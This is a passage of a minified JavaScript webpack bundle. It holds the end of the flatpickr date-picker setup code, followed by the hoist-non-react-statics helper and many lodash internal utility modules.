0!==t.config.minTime&&(t.config.minTime=t.parseDate(t.config.minTime,"H:i")),void 0!==t.config.maxTime&&(t.config.maxTime=t.parseDate(t.config.maxTime,"H:i")),t.minDateHasTime=!!t.config.minDate&&(t.config.minDate.getHours()>0||t.config.minDate.getMinutes()>0||t.config.minDate.getSeconds()>0),t.maxDateHasTime=!!t.config.maxDate&&(t.config.maxDate.getHours()>0||t.config.maxDate.getMinutes()>0||t.config.maxDate.getSeconds()>0)}(),t.utils={getDaysInMonth:(A=t.currentMonth,e=t.currentYear)=>1===A&&(e%4==0&&e%100!=0||e%400==0)?29:t.l10n.daysInMonth[A]},t.isMobile||function(){const A=window.document.createDocumentFragment();if(t.calendarContainer=d("div","flatpickr-calendar"),t.calendarContainer.tabIndex=-1,!t.config.noCalendar){if(A.appendChild((t.monthNav=d("div","flatpickr-months"),t.yearElements=[],t.monthElements=[],t.prevMonthNav=d("span","flatpickr-prev-month"),t.prevMonthNav.innerHTML=t.config.prevArrow,t.nextMonthNav=d("span","flatpickr-next-month"),t.nextMonthNav.innerHTML=t.config.nextArrow,U(),Object.defineProperty(t,"_hidePrevMonthArrow",{get:()=>t.__hidePrevMonthArrow,set(A){t.__hidePrevMonthArrow!==A&&(u(t.prevMonthNav,"flatpickr-disabled",A),t.__hidePrevMonthArrow=A)}}),Object.defineProperty(t,"_hideNextMonthArrow",{get:()=>t.__hideNextMonthArrow,set(A){t.__hideNextMonthArrow!==A&&(u(t.nextMonthNav,"flatpickr-disabled",A),t.__hideNextMonthArrow=A)}}),t.currentYearElement=t.yearElements[0],mA(),t.monthNav)),t.innerContainer=d("div","flatpickr-innerContainer"),t.config.weekNumbers){const{weekWrapper:A,weekNumbers:e}=function(){t.calendarContainer.classList.add("hasWeeks");const A=d("div","flatpickr-weekwrapper");A.appendChild(d("span","flatpickr-weekday",t.l10n.weekAbbreviation));const e=d("div","flatpickr-weeks");return A.appendChild(e),{weekWrapper:A,weekNumbers:e}}();t.innerContainer.appendChild(A),t.weekNumbers=e,t.weekWrapper=A}t.rContainer=d("div","flatpickr-rContainer"),t.rContainer.appendChild(Y()),t.daysContainer||(t.daysContainer=d("div","flatpickr-days"),t.daysContainer.tabIndex=-1),L(),t.rContainer.appendChild(t.daysContainer),t.innerContainer.appendChild(t.rContainer),A.appendChild(t.innerContainer)}t.config.enableTime&&A.appendChild(function(){t.calendarContainer.classList.add("hasTime"),t.config.noCalendar&&t.calendarContainer.classList.add("noCalendar");const A=E(t.config);t.timeContainer=d("div","flatpickr-time"),t.timeContainer.tabIndex=-1;const e=d("span","flatpickr-time-separator",":"),n=m("flatpickr-hour",{"aria-label":t.l10n.hourAriaLabel});t.hourElement=n.getElementsByTagName("input")[0];const o=m("flatpickr-minute",{"aria-label":t.l10n.minuteAriaLabel});if(t.minuteElement=o.getElementsByTagName("input")[0],t.hourElement.tabIndex=t.minuteElement.tabIndex=-1,t.hourElement.value=a(t.latestSelectedDateObj?t.latestSelectedDateObj.getHours():t.config.time_24hr?A.hours:function(A){switch(A%24){case 0:case 12:return 12;default:return A%12}}(A.hours)),t.minuteElement.value=a(t.latestSelectedDateObj?t.latestSelectedDateObj.getMinutes():A.minutes),t.hourElement.setAttribute("step",t.config.hourIncrement.toString()),t.minuteElement.setAttribute("step",t.config.minuteIncrement.toString()),t.hourElement.setAttribute("min",t.config.time_24hr?"0":"1"),t.hourElement.setAttribute("max",t.config.time_24hr?"23":"12"),t.hourElement.setAttribute("maxlength","2"),t.minuteElement.setAttribute("min","0"),t.minuteElement.setAttribute("max","59"),t.minuteElement.setAttribute("maxlength","2"),t.timeContainer.appendChild(n),t.timeContainer.appendChild(e),t.timeContainer.appendChild(o),t.config.time_24hr&&t.timeContainer.classList.add("time24hr"),t.config.enableSeconds){t.timeContainer.classList.add("hasSeconds");const e=m("flatpickr-second");t.secondElement=e.getElementsByTagName("input")[0],t.secondElement.value=a(t.latestSelectedDateObj?t.latestSelectedDateObj.getSeconds():A.seconds),t.secondElement.setAttribute("step",t.minuteElement.getAttribute("step")),t.secondElement.setAttribute("min","0"),t.secondElement.setAttribute("max","59"),t.secondElement.setAttribute("maxlength","2"),t.timeContainer.appendChild(d("span","flatpickr-time-separator",":")),t.timeContainer.appendChild(e)}return t.config.time_24hr||(t.amPM=d("span","flatpickr-am-pm",t.l10n.amPM[s((t.latestSelectedDateObj?t.hourElement.value:t.config.defaultHour)>11)]),t.amPM.title=t.l10n.toggleTitle,t.amPM.tabIndex=-1,t.timeContainer.appendChild(t.amPM)),t.timeContainer}()),u(t.calendarContainer,"rangeMode","range"===t.config.mode),u(t.calendarContainer,"animate",!0===t.config.animate),u(t.calendarContainer,"multiMonth",t.config.showMonths>1),t.calendarContainer.appendChild(A);const e=void 0!==t.config.appendTo&&void 0!==t.config.appendTo.nodeType;if((t.config.inline||t.config.static)&&(t.calendarContainer.classList.add(t.config.inline?"inline":"static"),t.config.inline&&(!e&&t.element.parentNode?t.element.parentNode.insertBefore(t.calendarContainer,t._input.nextSibling):void 0!==t.config.appendTo&&t.config.appendTo.appendChild(t.calendarContainer)),t.config.static)){const A=d("div","flatpickr-wrapper");t.element.parentNode&&t.element.parentNode.insertBefore(A,t.element),A.appendChild(t.element),t.altInput&&A.appendChild(t.altInput),A.appendChild(t.calendarContainer)}t.config.static||t.config.inline||(void 0!==t.config.appendTo?t.config.appendTo:window.document.body).appendChild(t.calendarContainer)}(),function(){if(t.config.wrap&&["open","close","toggle","clear"].forEach((A=>{Array.prototype.forEach.call(t.element.querySelectorAll(`[data-${A}]`),(e=>B(e,"click",t[A])))})),t.isMobile)return void function(){const A=t.config.enableTime?t.config.noCalendar?"time":"datetime-local":"date";t.mobileInput=d("input",t.input.className+" flatpickr-mobile"),t.mobileInput.tabIndex=1,t.mobileInput.type=A,t.mobileInput.disabled=t.input.disabled,t.mobileInput.required=t.input.required,t.mobileInput.placeholder=t.input.placeholder,t.mobileFormatStr="datetime-local"===A?"Y-m-d\\TH:i:S":"date"===A?"Y-m-d":"H:i:S",t.selectedDates.length>0&&(t.mobileInput.defaultValue=t.mobileInput.value=t.formatDate(t.selectedDates[0],t.mobileFormatStr)),t.config.minDate&&(t.mobileInput.min=t.formatDate(t.config.minDate,"Y-m-d")),t.config.maxDate&&(t.mobileInput.max=t.formatDate(t.config.maxDate,"Y-m-d")),t.input.getAttribute("step")&&(t.mobileInput.step=String(t.input.getAttribute("step"))),t.input.type="hidden",void 0!==t.altInput&&(t.altInput.type="hidden");try{t.input.parentNode&&t.input.parentNode.insertBefore(t.mobileInput,t.input.nextSibling)}catch(A){}B(t.mobileInput,"change",(A=>{t.setDate(g(A).value,!1,t.mobileFormatStr),dA("onChange"),dA("onClose")}))}();const A=l(eA,50);if(t._debouncedChange=l(S,300),t.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&B(t.daysContainer,"mouseover",(A=>{"range"===t.config.mode&&AA(g(A))})),B(window.document.body,"keydown",$),t.config.inline||t.config.static||B(window,"resize",A),void 0!==window.ontouchstart?B(window.document,"touchstart",X):B(window.document,"mousedown",X),B(window.document,"focus",X,{capture:!0}),!0===t.config.clickOpens&&(B(t._input,"focus",t.open),B(t._input,"click",t.open)),void 0!==t.daysContainer&&(B(t.monthNav,"click",vA),B(t.monthNav,["keyup","increment"],D),B(t.daysContainer,"click",sA)),void 0!==t.timeContainer&&void 0!==t.minuteElement&&void 0!==t.hourElement){const A=A=>g(A).select();B(t.timeContainer,["increment"],y),B(t.timeContainer,"blur",y,{capture:!0}),B(t.timeContainer,"click",j),B([t.hourElement,t.minuteElement],["focus","click"],A),void 0!==t.secondElement&&B(t.secondElement,"focus",(()=>t.secondElement&&t.secondElement.select())),void 0!==t.amPM&&B(t.amPM,"click",(A=>{y(A),S()}))}t.config.allowInput&&B(t._input,"blur",Z)}(),(t.selectedDates.length||t.config.noCalendar)&&(t.config.enableTime&&k(t.config.noCalendar?t.latestSelectedDateObj:void 0),hA(!1)),h();const i=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!t.isMobile&&i&&rA(),dA("onReady")}(),t}function O(A,e){const t=Array.prototype.slice.call(A).filter((A=>A instanceof HTMLElement)),n=[];for(let A=0;A<t.length;A++){const o=t[A];try{if(null!==o.getAttribute("data-fp-omit"))continue;void 0!==o._flatpickr&&(o._flatpickr.destroy(),o._flatpickr=void 0),o._flatpickr=k(o,e||{}),n.push(o._flatpickr)}catch(A){console.error(A)}}return 1===n.length?n[0]:n}t(1895),"undefined"!=typeof HTMLElement&&"undefined"!=typeof HTMLCollection&&"undefined"!=typeof NodeList&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(A){return O(this,A)},HTMLElement.prototype.flatpickr=function(A){return O([this],A)});var I=function(A,e){return"string"==typeof A?O(window.document.querySelectorAll(A),e):A instanceof Node?O([A],e):O(A,e)};I.defaultConfig={},I.l10ns={en:Object.assign({},i),default:Object.assign({},i)},I.localize=A=>{I.l10ns.default=Object.assign(Object.assign({},I.l10ns.default),A)},I.setDefaults=A=>{I.defaultConfig=Object.assign(Object.assign({},I.defaultConfig),A)},I.parseDate=C({}),I.formatDate=x({}),I.compareDates=_,"undefined"!=typeof jQuery&&void 0!==jQuery.fn&&(jQuery.fn.flatpickr=function(A){return O(this,A)}),Date.prototype.fp_incr=function(A){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+("string"==typeof A?parseInt(A,10):A))},"undefined"!=typeof window&&(window.flatpickr=I);var D=I},1895:function(){"use strict";"function"!=typeof Object.assign&&(Object.assign=function(A,...e){if(!A)throw TypeError("Cannot convert undefined or null to object");for(const t of e)t&&Object.keys(t).forEach((e=>A[e]=t[e]));return A})},8679:function(A,e,t){"use strict";var n=t(9864),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},r={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},a={};function s(A){return n.isMemo(A)?i:a[A.$$typeof]||o}a[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},a[n.Memo]=i;var l=Object.defineProperty,c=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,d=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,f=Object.prototype;A.exports=function A(e,t,n){if("string"!=typeof t){if(f){var o=p(t);o&&o!==f&&A(e,o,n)}var i=c(t);u&&(i=i.concat(u(t)));for(var a=s(e),m=s(t),g=0;g<i.length;++g){var h=i[g];if(!(r[h]||n&&n[h]||m&&m[h]||a&&a[h])){var v=d(t,h);try{l(e,h,v)}catch(A){}}}}return e}},8552:function(A,e,t){var n=t(852)(t(5639),"DataView");A.exports=n},1989:function(A,e,t){var n=t(1789),o=t(401),r=t(7667),i=t(1327),a=t(1866);function s(A){var e=-1,t=null==A?0:A.length;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}s.prototype.clear=n,s.prototype.delete=o,s.prototype.get=r,s.prototype.has=i,s.prototype.set=a,A.exports=s},8407:function(A,e,t){var n=t(7040),o=t(4125),r=t(2117),i=t(7518),a=t(3399);function s(A){var e=-1,t=null==A?0:A.length;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}s.prototype.clear=n,s.prototype.delete=o,s.prototype.get=r,s.prototype.has=i,s.prototype.set=a,A.exports=s},7071:function(A,e,t){var n=t(852)(t(5639),"Map");A.exports=n},3369:function(A,e,t){var n=t(4785),o=t(1285),r=t(6e3),i=t(9916),a=t(5265);function s(A){var e=-1,t=null==A?0:A.length;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}s.prototype.clear=n,s.prototype.delete=o,s.prototype.get=r,s.prototype.has=i,s.prototype.set=a,A.exports=s},3818:function(A,e,t){var n=t(852)(t(5639),"Promise");A.exports=n},8525:function(A,e,t){var n=t(852)(t(5639),"Set");A.exports=n},8668:function(A,e,t){var n=t(3369),o=t(619),r=t(2385);function i(A){var e=-1,t=null==A?0:A.length;for(this.__data__=new n;++e<t;)this.add(A[e])}i.prototype.add=i.prototype.push=o,i.prototype.has=r,A.exports=i},6384:function(A,e,t){var n=t(8407),o=t(7465),r=t(3779),i=t(7599),a=t(4758),s=t(4309);function l(A){var e=this.__data__=new n(A);this.size=e.size}l.prototype.clear=o,l.prototype.delete=r,l.prototype.get=i,l.prototype.has=a,l.prototype.set=s,A.exports=l},2705:function(A,e,t){var n=t(5639).Symbol;A.exports=n},1149:function(A,e,t){var n=t(5639).Uint8Array;A.exports=n},577:function(A,e,t){var n=t(852)(t(5639),"WeakMap");A.exports=n},4963:function(A){A.exports=function(A,e){for(var t=-1,n=null==A?0:A.length,o=0,r=[];++t<n;){var i=A[t];e(i,t,A)&&(r[o++]=i)}return r}},4636:function(A,e,t){var n=t(2545),o=t(5694),r=t(1469),i=t(4144),a=t(5776),s=t(6719),l=Object.prototype.hasOwnProperty;A.exports=function(A,e){var t=r(A),c=!t&&o(A),u=!t&&!c&&i(A),d=!t&&!c&&!u&&s(A),p=t||c||u||d,f=p?n(A.length,String):[],m=f.length;for(var g in A)!e&&!l.call(A,g)||p&&("length"==g||u&&("offset"==g||"parent"==g)||d&&("buffer"==g||"byteLength"==g||"byteOffset"==g)||a(g,m))||f.push(g);return f}},9932:function(A){A.exports=function(A,e){for(var t=-1,n=null==A?0:A.length,o=Array(n);++t<n;)o[t]=e(A[t],t,A);return o}},2488:function(A){A.exports=function(A,e){for(var t=-1,n=e.length,o=A.length;++t<n;)A[o+t]=e[t];return A}},2908:function(A){A.exports=function(A,e){for(var t=-1,n=null==A?0:A.length;++t<n;)if(e(A[t],t,A))return!0;return!1}},4865:function(A,e,t){var n=t(9465),o=t(7813),r=Object.prototype.hasOwnProperty;A.exports=function(A,e,t){var i=A[e];r.call(A,e)&&o(i,t)&&(void 0!==t||e in A)||n(A,e,t)}},8470:function(A,e,t){var n=t(7813);A.exports=function(A,e){for(var t=A.length;t--;)if(n(A[t][0],e))return t;return-1}},9465:function(A,e,t){var n=t(8777);A.exports=function(A,e,t){"__proto__"==e&&n?n(A,e,{configurable:!0,enumerable:!0,value:t,writable:!0}):A[e]=t}},9881:function(A,e,t){var n=t(7816),o=t(9291)(n);A.exports=o},8483:function(A,e,t){var n=t(5063)();A.exports=n},7816:function(A,e,t){var n=t(8483),o=t(3674);A.exports=function(A,e){return A&&n(A,e,o)}},7786:function(A,e,t){var n=t(1811),o=t(327);A.exports=function(A,e){for(var t=0,r=(e=n(e,A)).length;null!=A&&t<r;)A=A[o(e[t++])];return t&&t==r?A:void 0}},8866:function(A,e,t){var n=t(2488),o=t(1469);A.exports=function(A,e,t){var r=e(A);return o(A)?r:n(r,t(A))}},4239:function(A,e,t){var n=t(2705),o=t(9607),r=t(2333),i=n?n.toStringTag:void 0;A.exports=function(A){return null==A?void 0===A?"[object Undefined]":"[object Null]":i&&i in Object(A)?o(A):r(A)}},13:function(A){A.exports=function(A,e){return null!=A&&e in Object(A)}},9454:function(A,e,t){var n=t(4239),o=t(7005);A.exports=function(A){return o(A)&&"[object Arguments]"==n(A)}},939:function(A,e,t){var n=t(2492),o=t(7005);A.exports=function A(e,t,r,i,a){return e===t||(null==e||null==t||!o(e)&&!o(t)?e!=e&&t!=t:n(e,t,r,i,A,a))}},2492:function(A,e,t){var n=t(6384),o=t(7114),r=t(8351),i=t(6096),a=t(4160),s=t(1469),l=t(4144),c=t(6719),u="[object Arguments]",d="[object Array]",p="[object Object]",f=Object.prototype.hasOwnProperty;A.exports=function(A,e,t,m,g,h){var v=s(A),y=s(e),b=v?d:a(A),w=y?d:a(e),x=(b=b==u?p:b)==p,C=(w=w==u?p:w)==p,_=b==w;if(_&&l(A)){if(!l(e))return!1;v=!0,x=!1}if(_&&!x)return h||(h=new n),v||c(A)?o(A,e,t,m,g,h):r(A,e,b,t,m,g,h);if(!(1&t)){var E=x&&f.call(A,"__wrapped__"),k=C&&f.call(e,"__wrapped__");if(E||k){var O=E?A.value():A,I=k?e.value():e;return h||(h=new n),g(O,I,t,m,h)}}return!!_&&(h||(h=new n),i(A,e,t,m,g,h))}},2958:function(A,e,t){var n=t(6384),o=t(939);A.exports=function(A,e,t,r){var i=t.length,a=i,s=!r;if(null==A)return!a;for(A=Object(A);i--;){var l=t[i];if(s&&l[2]?l[1]!==A[l[0]]:!(l[0]in A))return!1}for(;++i<a;){var c=(l=t[i])[0],u=A[c],d=l[1];if(s&&l[2]){if(void 0===u&&!(c in A))return!1}else{var p=new n;if(r)var f=r(u,d,c,A,e,p);if(!(void 0===f?o(d,u,3,r,p):f))return!1}}return!0}},8458:function(A,e,t){var n=t(3560),o=t(5346),r=t(3218),i=t(346),a=/^\[object .+?Constructor\]$/,s=Function.prototype,l=Object.prototype,c=s.toString,u=l.hasOwnProperty,d=RegExp("^"+c.call(u).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");A.exports=function(A){return!(!r(A)||o(A))&&(n(A)?d:a).test(i(A))}},8749:function(A,e,t){var n=t(4239),o=t(1780),r=t(7005),i={};i["[object Float32Array]"]=i["[object Float64Array]"]=i["[object Int8Array]"]=i["[object Int16Array]"]=i["[object Int32Array]"]=i["[object Uint8Array]"]=i["[object Uint8ClampedArray]"]=i["[object Uint16Array]"]=i["[object Uint32Array]"]=!0,i["[object Arguments]"]=i["[object Array]"]=i["[object ArrayBuffer]"]=i["[object Boolean]"]=i["[object DataView]"]=i["[object Date]"]=i["[object Error]"]=i["[object Function]"]=i["[object Map]"]=i["[object Number]"]=i["[object Object]"]=i["[object RegExp]"]=i["[object Set]"]=i["[object String]"]=i["[object WeakMap]"]=!1,A.exports=function(A){return r(A)&&o(A.length)&&!!i[n(A)]}},7206:function(A,e,t){var n=t(1573),o=t(6432),r=t(6557),i=t(1469),a=t(1733);A.exports=function(A){return"function"==typeof A?A:null==A?r:"object"==typeof A?i(A)?o(A[0],A[1]):n(A):a(A)}},280:function(A,e,t){var n=t(5726),o=t(9850),r=Object.prototype.hasOwnProperty;A.exports=function(A){if(!n(A))return o(A);var e=[];for(var t in Object(A))r.call(A,t)&&"constructor"!=t&&e.push(t);return e}},1573:function(A,e,t){var n=t(2958),o=t(1499),r=t(2634);A.exports=function(A){var e=o(A);return 1==e.length&&e[0][2]?r(e[0][0],e[0][1]):function(t){return t===A||n(t,A,e)}}},6432:function(A,e,t){var n=t(939),o=t(7361),r=t(9095),i=t(5403),a=t(9162),s=t(2634),l=t(327);A.exports=function(A,e){return i(A)&&a(e)?s(l(A),e):function(t){var i=o(t,A);return void 0===i&&i===e?r(t,A):n(e,i,3)}}},371:function(A){A.exports=function(A){return function(e){return null==e?void 0:e[A]}}},9152:function(A,e,t){var n=t(7786);A.exports=function(A){return function(e){return n(e,A)}}},5076:function(A,e,t){var n=t(9881);A.exports=function(A,e){var t;return n(A,(function(A,n,o){return!(t=e(A,n,o))})),!!t}},2545:function(A){A.exports=function(A,e){for(var t=-1,n=Array(A);++t<A;)n[t]=e(t);return n}},531:function(A,e,t){var n=t(2705),o=t(9932),r=t(1469),i=t(3448),a=n?n.prototype:void 0,s=a?a.toString:void 0;A.exports=function A(e){if("string"==typeof e)return e;if(r(e))return o(e,A)+"";if(i(e))return s?s.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},1717:function(A){A.exports=function(A){return function(e){return A(e)}}},1757:function(A){A.exports=function(A,e,t){for(var n=-1,o=A.length,r=e.length,i={};++n<o;){var a=n<r?e[n]:void 0;t(i,A[n],a)}return i}},4757:function(A){A.exports=function(A,e){return A.has(e)}},1811:function(A,e,t){var n=t(1469),o=t(5403),r=t(5514),i=t(9833);A.exports=function(A,e){return n(A)?A:o(A,e)?[A]:r(i(A))}},4429:function(A,e,t){var n=t(5639)["__core-js_shared__"];A.exports=n},9291:function(A,e,t){var n=t(8612);A.exports=function(A,e){return function(t,o){if(null==t)return t;if(!n(t))return A(t,o);for(var r=t.length,i=e?r:-1,a=Object(t);(e?i--:++i<r)&&!1!==o(a[i],i,a););return t}}},5063:function(A){A.exports=function(A){return function(e,t,n){for(var o=-1,r=Object(e),i=n(e),a=i.length;a--;){var s=i[A?a:++o];if(!1===t(r[s],s,r))break}return e}}},8777:function(A,e,t){var n=t(852),o=function(){try{var A=n(Object,"defineProperty");return A({},"",{}),A}catch(A){}}();A.exports=o},7114:function(A,e,t){var n=t(8668),o=t(2908),r=t(4757);A.exports=function(A,e,t,i,a,s){var l=1&t,c=A.length,u=e.length;if(c!=u&&!(l&&u>c))return!1;var d=s.get(A),p=s.get(e);if(d&&p)return d==e&&p==A;var f=-1,m=!0,g=2&t?new n:void 0;for(s.set(A,e),s.set(e,A);++f<c;){var h=A[f],v=e[f];if(i)var y=l?i(v,h,f,e,A,s):i(h,v,f,A,e,s);if(void 0!==y){if(y)continue;m=!1;break}if(g){if(!o(e,(function(A,e){if(!r(g,e)&&(h===A||a(h,A,t,i,s)))return g.push(e)}))){m=!1;break}}else if(h!==v&&!a(h,v,t,i,s)){m=!1;break}}return s.delete(A),s.delete(e),m}},8351:function(A,e,t){var n=t(2705),o=t(1149),r=t(7813),i=t(7114),a=t(8776),s=t(1814),l=n?n.prototype:void 0,c=l?l.valueOf:void 0;A.exports=function(A,e,t,n,l,u,d){switch(t){case"[object DataView]":if(A.byteLength!=e.byteLength||A.byteOffset!=e.byteOffset)return!1;A=A.buffer,e=e.buffer;case"[object ArrayBuffer]":return!(A.byteLength!=e.byteLength||!u(new o(A),new o(e)));case"[object Boolean]":case"[object Date]":case"[object Number]":return r(+A,+e);case"[object Error]":return A.name==e.name&&A.message==e.message;case"[object RegExp]":case"[object String]":return A==e+"";case"[object Map]":var p=a;case"[object Set]":var f=1&n;if(p||(p=s),A.size!=e.size&&!f)return!1;var m=d.get(A);if(m)return m==e;n|=2,d.set(A,e);var g=i(p(A),p(e),n,l,u,d);return d.delete(A),g;case"[object Symbol]":if(c)return c.call(A)==c.call(e)}return!1}},6096:function(A,e,t){var n=t(8234),o=Object.prototype.hasOwnProperty;A.exports=function(A,e,t,r,i,a){var s=1&t,l=n(A),c=l.length;if(c!=n(e).length&&!s)return!1;for(var u=c;u--;){var d=l[u];if(!(s?d in e:o.call(e,d)))return!1}var p=a.get(A),f=a.get(e);if(p&&f)return p==e&&f==A;var m=!0;a.set(A,e),a.set(e,A);for(var g=s;++u<c;){var h=A[d=l[u]],v=e[d];if(r)var y=s?r(v,h,d,e,A,a):r(h,v,d,A,e,a);if(!(void 0===y?h===v||i(h,v,t,r,a):y)){m=!1;break}g||(g="constructor"==d)}if(m&&!g){var b=A.constructor,w=e.constructor;b==w||!("constructor"in A)||!("constructor"in e)||"function"==typeof b&&b instanceof b&&"function"==typeof w&&w instanceof w||(m=!1)}return a.delete(A),a.delete(e),m}},1957:function(A,e,t){var n="object"==typeof t.g&&t.g&&t.g.Object===Object&&t.g;A.exports=n},8234:function(A,e,t){var n=t(8866),o=t(9551),r=t(3674);A.exports=function(A){return n(A,r,o)}},5050:function(A,e,t){var n=t(7019);A.exports=function(A,e){var t=A.__data__;return n(e)?t["string"==typeof e?"string":"hash"]:t.map}},1499:function(A,e,t){var n=t(9162),o=t(3674);A.exports=function(A){for(var e=o(A),t=e.length;t--;){var r=e[t],i=A[r];e[t]=[r,i,n(i)]}return e}},852:function(A,e,t){var n=t(8458),o=t(7801);A.exports=function(A,e){var t=o(A,e);return n(t)?t:void 0}},9607:function(A,e,t){var n=t(2705),o=Object.prototype,r=o.hasOwnProperty,i=o.toString,a=n?n.toStringTag:void 0;A.exports=function(A){var e=r.call(A,a),t=A[a];try{A[a]=void 0;var n=!0}catch(A){}var o=i.call(A);return n&&(e?A[a]=t:delete A[a]),o}},9551:function(A,e,t){var n=t(4963),o=t(479),r=Object.prototype.propertyIsEnumerable,i=Object.getOwnPropertySymbols,a=i?function(A){return null==A?[]:(A=Object(A),n(i(A),(function(e){return r.call(A,e)})))}:o;A.exports=a},4160:function(A,e,t){var n=t(8552),o=t(7071),r=t(3818),i=t(8525),a=t(577),s=t(4239),l=t(346),c="[object Map]",u="[object Promise]",d="[object Set]",p="[object WeakMap]",f="[object DataView]",m=l(n),g=l(o),h=l(r),v=l(i),y=l(a),b=s;(n&&b(new n(new ArrayBuffer(1)))!=f||o&&b(new o)!=c||r&&b(r.resolve())!=u||i&&b(new i)!=d||a&&b(new a)!=p)&&(b=function(A){var e=s(A),t="[object Object]"==e?A.constructor:void 0,n=t?l(t):"";if(n)switch(n){case m:return f;case g:return c;case h:return u;case v:return d;case y:return p}return e}),A.exports=b},7801:function(A){A.exports=function(A,e){return null==A?void 0:A[e]}},222:function(A,e,t){var n=t(1811),o=t(5694),r=t(1469),i=t(5776),a=t(1780),s=t(327);A.exports=function(A,e,t){for(var l=-1,c=(e=n(e,A)).length,u=!1;++l<c;){var d=s(e[l]);if(!(u=null!=A&&t(A,d)))break;A=A[d]}return u||++l!=c?u:!!(c=null==A?0:A.length)&&a(c)&&i(d,c)&&(r(A)||o(A))}},1789:function(A,e,t){var n=t(4536);A.exports=function(){this.__data__=n?n(null):{},this.size=0}},401:function(A){A.exports=function(A){var e=this.has(A)&&delete this.__data__[A];return this.size-=e?1:0,e}},7667:function(A,e,t){var n=t(4536),o=Object.prototype.hasOwnProperty;A.exports=function(A){var e=this.__data__;if(n){var t=e[A];return"__lodash_hash_undefined__"===t?void 0:t}return o.call(e,A)?e[A]:void 0}},1327:function(A,e,t){var n=t(4536),o=Object.prototype.hasOwnProperty;A.exports=function(A){var e=this.__data__;return n?void 0!==e[A]:o.call(e,A)}},1866:function(A,e,t){var n=t(4536);A.exports=function(A,e){var t=this.__data__;return this.size+=this.has(A)?0:1,t[A]=n&&void 0===e?"__lodash_hash_undefined__":e,this}},5776:function(A){var e=/^(?:0|[1-9]\d*)$/;A.exports=function(A,t){var n=typeof A;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&e.test(A))&&A>-1&&A%1==0&&A<t}},6612:function(A,e,t){var n=t(7813),o=t(8612),r=t(5776),i=t(3218);A.exports=function(A,e,t){if(!i(t))return!1;var a=typeof e;return!!("number"==a?o(t)&&r(e,t.length):"string"==a&&e in t)&&n(t[e],A)}},5403:function(A,e,t){var n=t(1469),o=t(3448),r=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,i=/^\w*$/;A.exports=function(A,e){if(n(A))return!1;var t=typeof A;return!("number"!=t&&"symbol"!=t&&"boolean"!=t&&null!=A&&!o(A))||i.test(A)||!r.test(A)||null!=e&&A in Object(e)}},7019:function(A){A.exports=function(A){var e=typeof A;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==A:null===A}},5346:function(A,e,t){var n,o=t(4429),r=(n=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"";A.exports=function(A){return!!r&&r in A}},5726:function(A){var e=Object.prototype;A.exports=function(A){var t=A&&A.constructor;return A===("function"==typeof t&&t.prototype||e)}},9162:function(A,e,t){var n=t(3218);A.exports=function(A){return A==A&&!n(A)}},7040:function(A){A.exports=function(){this.__data__=[],this.size=0}},4125:function(A,e,t){var n=t(8470),o=Array.prototype.splice;A.exports=function(A){var e=this.__data__,t=n(e,A);return!(t<0||(t==e.length-1?e.pop():o.call(e,t,1),--this.size,0))}},2117:function(A,e,t){var n=t(8470);A.exports=function(A){var e=this.__data__,t=n(e,A);return t<0?void 0:e[t][1]}},7518:function(A,e,t){var n=t(8470);A.exports=function(A){return n(this.__data__,A)>-1}},3399:function(A,e,t){var n=t(8470);A.exports=function(A,e){var t=this.__data__,o=n(t,A);return o<0?(++this.size,t.push([A,e])):t[o][1]=e,this}},4785:function(A,e,t){var n=t(1989),o=t(8407),r=t(7071);A.exports=function(){this.size=0,this.__data__={hash:new n,map:new(r||o),string:new n}}},1285:function(A,e,t){var n=t(5050);A.exports=function(A){var e=n(this,A).delete(A);return this.size-=e?1:0,e}},6e3:function(A,e,t){var n=t(5050);A.exports=function(A){return n(this,A).get(A)}},9916:function(A,e,t){var n=t(5050);A.exports=function(A){return n(this,A).has(A)}},5265:function(A,e,t){var n=t(5050);A.exports=function(A,e){var t=n(this,A),o=t.size;return t.set(A,e),this.size+=t.size==o?0:1,this}},8776:function(A){A.exports=function(A){var e=-1,t=Array(A.size);return A.forEach((function(A,n){t[++e]=[n,A]})),t}},2634:function(A){A.exports=function(A,e){return function(t){return null!=t&&t[A]===e&&(void 0!==e||A in Object(t))}}},4523:function(A,e,t){var n=t(8306);A.exports=function(A){var e=n(A,(function(A){return 500===t.size&&t.clear(),A})),t=e.cache;return e}},4536:function(A,e,t){var n=t(852)(Object,"create");A.exports=n},9850:function(A,e,t){var n=t(5569)(Object.keys,Object);A.exports=n},1167:function(A,e,t){A=t.nmd(A);var n=t(1957),o=e&&!e.nodeType&&e,r=o&&A&&!A.nodeType&&A,i=r&&r.exports===o&&n.process,a=function(){try{return r&&r.require&&r.require("util").types||i&&i.binding&&i.binding("util")}catch(A){}}();A.exports=a},2333:function(A){var e=Object.prototype.toString;A.exports=function(A){return e.call(A)}},5569:function(A){A.exports=function(A,e){return function(t){return A(e(t))}}},5639:function(A,e,t){var n=t(1957),o="object"==typeof self&&self&&self.Object===Object&&self,r=n||o||Function("return this")();A.exports=r},619:function(A){A.exports=function(A){return 